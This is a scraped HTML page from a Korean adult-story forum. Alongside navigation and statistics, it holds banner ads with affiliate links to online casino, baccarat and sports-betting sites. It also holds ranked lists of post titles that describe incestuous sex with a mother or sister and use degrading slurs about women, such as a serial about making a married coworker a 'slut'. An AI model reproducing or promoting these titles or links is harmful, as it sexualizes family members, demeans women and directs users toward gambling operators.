								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#ltnpfmhijguesvorqkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#ltnpfmhijguesvorqkd .post-row { width:25%; }
	#ltnpfmhijguesvorqkd .post-list { margin-right:3px; margin-bottom:3px; }
	#ltnpfmhijguesvorqkd .post-subject { height:64px; }
	#ltnpfmhijguesvorqkd .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #ltnpfmhijguesvorqkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ltnpfmhijguesvorqkd .post-row { width:25%; } 
		.responsive #ltnpfmhijguesvorqkd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #ltnpfmhijguesvorqkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ltnpfmhijguesvorqkd .post-row { width:25%; } 
		.responsive #ltnpfmhijguesvorqkd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #ltnpfmhijguesvorqkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ltnpfmhijguesvorqkd .post-row { width:50%; } 
		.responsive #ltnpfmhijguesvorqkd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #ltnpfmhijguesvorqkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ltnpfmhijguesvorqkd .post-row { width:50%; } 
		.responsive #ltnpfmhijguesvorqkd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="ltnpfmhijguesvorqkd" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#lokbsnctmigdpjurfehqv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#lokbsnctmigdpjurfehqv .post-row { width:25%; }
	#lokbsnctmigdpjurfehqv .post-list { margin-right:3px; margin-bottom:3px; }
	#lokbsnctmigdpjurfehqv .post-subject { height:20px; }
	#lokbsnctmigdpjurfehqv .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #lokbsnctmigdpjurfehqv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lokbsnctmigdpjurfehqv .post-row { width:25%; } 
		.responsive #lokbsnctmigdpjurfehqv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #lokbsnctmigdpjurfehqv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lokbsnctmigdpjurfehqv .post-row { width:25%; } 
		.responsive #lokbsnctmigdpjurfehqv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #lokbsnctmigdpjurfehqv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lokbsnctmigdpjurfehqv .post-row { width:50%; } 
		.responsive #lokbsnctmigdpjurfehqv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #lokbsnctmigdpjurfehqv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lokbsnctmigdpjurfehqv .post-row { width:50%; } 
		.responsive #lokbsnctmigdpjurfehqv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="lokbsnctmigdpjurfehqv" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
